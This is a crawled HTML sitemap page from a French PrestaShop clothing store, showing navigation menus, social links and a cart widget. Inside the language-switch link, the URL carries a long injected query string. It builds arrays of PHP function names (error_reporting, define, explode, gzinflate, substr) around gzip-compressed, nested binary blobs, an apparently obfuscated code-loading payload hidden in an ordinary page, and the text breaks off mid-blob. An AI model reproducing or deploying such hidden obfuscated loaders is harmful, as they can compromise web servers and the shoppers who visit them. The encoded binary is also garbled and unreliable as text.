

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jumpsuitpeaceclothing.com/index.php?controller=sitemap
body_size: 13704
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr" class="skin3" ><head><meta charset="utf-8" /><title>Plan du site - JUMPSUIT PEACE CLOTHING</title><meta name="description" content="Vous êtes perdu&nbsp;? Trouvez ce que vous cherchez" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-57x57.png" sizes="57x57" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-60x60.png" sizes="60x60" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-72x72.png" sizes="72x72" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-76x76.png" sizes="76x76" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-114x114.png" sizes="114x114" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-120x120.png" sizes="120x120" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-144x144.png" sizes="144x144" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-152x152.png" sizes="152x152" /><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="https://jumpsuitpeaceclothing.com/themes/leo_jka/cache/v_34_0ce6acec73380c5fc9a8287e933f5ae2_all.css" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Abril+Fatface' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Josefin+Sans:400,100,100italic,300,300italic,400italic,600,600italic,700,700italic' rel='stylesheet' type='text/css'></head><body id="sitemap" class="sitemap hide-left-column hide-right-column lang_fr fullwidth header-default"> <section id="page" data-column="col-xs-6 col-sm-4 col-md-4" data-type="grid"> <header id="header" class="header-center"> <section class="header-container"><div id="topbar"><div class="container"><div class="row ApRow " style="" ><div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-12 ApColumn " ><div id="social_block" class="block"><h4 class="title_block">Trouvez-nous sur</h4><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/jumpsuitpeaceclothing"> <span>Facebook</span> </a></li><li class="instagram"> <a class="_blank" href="http://www.instagram.com/jumpsuitpeaceclothing"> <span>Instagram</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/Jumpsuitfr"> <span>Twitter</span> </a></li><li class="youtube"> <a class="_blank" href="https://www.youtube.com/channel/UCX0Nu5-jMzpWgHn8Qlc4Iow"> <span>YouTube</span> </a></li></ul></div><div class="clearfix"></div><div id="image-form_7891547960742389" class="block ApImage"> <a href="https://vm.tiktok.com/ZSQTmTWb/" target="_blank"> <img src="/themes/leo_jka/img/modules/appagebuilder/images/640px-TikTok_Logo.png " class="img-responsive has-animation" data-animation="shake" data-animation-delay="1s" title="Tik Tok" alt="" style=" width:20%; height:auto" /></a></div><div id="image-form_4539916063187695" class="block ApImage"> <a href="https://www.ffsnw.fr/" target="_blank"> <img src="/themes/leo_jka/img/modules/appagebuilder/images/ffsnwjump.jpg " class="img-responsive " title="FFSNW" alt="FFSNW" style=" width:30%; height:auto" /></a></div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-12 ApColumn " ><div id="header_logo"><a href="http://jumpsuitpeaceclothing.com/" title="JUMPSUIT PEACE CLOTHING "> <img class="logo img-responsive" src="https://jumpsuitpeaceclothing.com/img/prestashop-logo-1497820980.jpg" alt="JUMPSUIT PEACE CLOTHING " width="397" height="71"/> </a></div><div id="leo-megamenu" class="clearfix"><div class="bg-over-lay"></div> <nav id="cavas_menu" class="sf-contener leo-megamenu"><div class="" role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" title="Menu" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Basculer la navigation</span> <span class="icon-menu"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class="parent dropdown " ><a class="dropdown-toggle has-category" data-toggle="dropdown" href="https://jumpsuitpeaceclothing.com/index.php" target="_self"><span class="menu-title">SHOP</span><b class="caret"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=22&controller=category&id_lang=1" target="_self"><span class="menu-title">JUMPSUIT</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=21&controller=category&id_lang=1" target="_self"><span class="menu-title">SUMMERJUMP</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=23&controller=category&id_lang=1" target="_self"><span class="menu-title">PANTS</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=24&controller=category&id_lang=1" target="_self"><span class="menu-title">SKIRT</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=35&controller=category&id_lang=1" target="_self"><span class="menu-title">CAPS</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=12&controller=category&id_lang=1" target="_self"><span class="menu-title">MEN</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=14&controller=category&id_lang=1" target="_self"><span class="menu-title">WOMEN</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=17&controller=category&id_lang=1" target="_self"><span class="menu-title">KIDS</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=31&controller=category&id_lang=1" target="_self"><span class="menu-title">BABY</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=33&controller=category&id_lang=1" target="_self"><span class="menu-title">ALL</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><a class="dropdown-toggle has-category" data-toggle="dropdown" href="https://jumpsuitpeaceclothing.com/index.php?id_category=25&controller=category&id_lang=1" target="_self"><span class="menu-title">COLLECTIONS</span><b class="caret"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=35&controller=category&id_lang=1" target="_self"><span class="menu-title">CAPS</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=25&controller=category&id_lang=1" target="_self"><span class="menu-title">OCEAN SERIES</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=26&controller=category&id_lang=1" target="_self"><span class="menu-title">ORGANIC SERIES</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=27&controller=category&id_lang=1" target="_self"><span class="menu-title">ALPINE SERIES</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=29&controller=category&id_lang=1" target="_self"><span class="menu-title">ALLSTAR SERIES</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=28&controller=category&id_lang=1" target="_self"><span class="menu-title">HYPE SERIES</span></a></li><li class=" " ><a href="http://jumpsuitpeaceclothing.com/index.php?id_category=30&controller=category" target="_self"><span class="menu-title">CUSTOM SERIES</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=33&controller=category&id_lang=1" target="_self"><span class="menu-title">ALL SERIES</span></a></li></ul></div></div></div></div></div></li><li class="" > <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=8&controller=cms&id_lang=1" target="_self" class="has-category"><span class="menu-title">PARTNERSHIP</span></a></li></ul></div></div> </nav></div>   </div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-12 ApColumn " ><div class="blockcart_top pull-right"><div class="bg-over-lay"></div><div id="cart" class="shopping_cart"><div class="heading"><div> <a class="link-cart" href="https://jumpsuitpeaceclothing.com/index.php?controller=order" title="Voir mon panier" rel="nofollow"> <span class="title-cart"> <span class="title-cart-top"> </span> <span class="icon icon-bag"> </span> </span> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_total unvisible hidden-sp"> </span> <span class="ajax_cart_product_txt unvisible hidden-sp"> - article</span> <span class="ajax_cart_product_txt_s unvisible hidden-sp"> - articles)</span> </a></div></div><div class="cart_block block exclusive"><div class="block_content"><div class="block-info-cart"><h4 class="title_block"> Panier</h4></div><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span> <span class="unvisible"> Livraison </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn button-medium button button-small pull-right" href="https://jumpsuitpeaceclothing.com/index.php?controller=order" title="Commander" rel="nofollow"> <span> Commander </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="fa fa-ok"></i>Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total produits </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark"> Total TTC </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline btn-sm button exclusive-medium" title="Continuer mes achats"> <span> Continuer mes achats </span> </span> <a class="btn btn-outline btn-sm button pull-right" href="https://jumpsuitpeaceclothing.com/index.php?controller=order" title="Commander" rel="nofollow"> <span> Commander </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="leo_block_top" class="topbar-box pull-right popup-over e-translate-top"><div data-toggle="dropdown" class="popup-title"> <a href="#" title="Réglage"><span class="icon icon-cog" ></span></a></div><div class="popup-content"><div id="countries" class="languages-block"> <span>La langue</span><ul id="first-languages" class="countries_ul"><li class="selected_language"> <img src="https://jumpsuitpeaceclothing.com/img/l/1.jpg" alt="fr" width="16" height="11" /></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?controller=sitemap&amp;%A4%E8%5B0%5D=error_reporting&amp;%A4%E8%5B1%5D=define&amp;%A4%E8%5B2%5D=%90%ED%C0&amp;%A4%E8%5B3%5D=%D8&amp;%A4%E8%5B4%5D=%90%ED%C0&amp;%A4%E8%5B5%5D=explode&amp;%A4%E8%5B6%5D=%7C%02%7C%02%7C%06&amp;%A4%E8%5B7%5D=gzinflate&amp;%A4%E8%5B8%5D=substr&amp;%A4%E8%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00&amp;%D0%DB%FA%5B0%5D=error_reporting&amp;%D0%DB%FA%5B1%5D=define&amp;%D0%DB%FA%5B2%5D=%C6%C0&amp;%D0%DB%FA%5B3%5D=%E6%97&amp;%D0%DB%FA%5B4%5D=%C6%C0&amp;%D0%DB%FA%5B5%5D=explode&amp;%D0%DB%FA%5B6%5D=%7C%02%7C%04%7C%03&amp;%D0%DB%FA%5B7%5D=gzinflate&amp;%D0%DB%FA%5B8%5D=substr&amp;%D0%DB%FA%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%